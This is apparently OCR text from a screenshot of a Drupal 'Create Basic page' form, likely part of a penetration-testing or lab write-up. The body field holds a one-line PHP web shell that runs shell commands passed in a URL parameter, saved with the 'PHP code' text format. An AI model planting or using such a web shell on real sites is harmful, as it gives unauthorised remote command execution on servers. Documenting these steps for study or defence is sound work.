 Create Basic page
Home » Node » Add content
There is a security update available for your version of Drupal. To ensure the security of your server, you should update immediately! See th
Title *
pendo
Body (Edit summary)
<?php system($_GET['pendo'])?>
1
Text format PHP code
You may post PHP code. You should include <?php ?> tags.
Published
Save Preview 2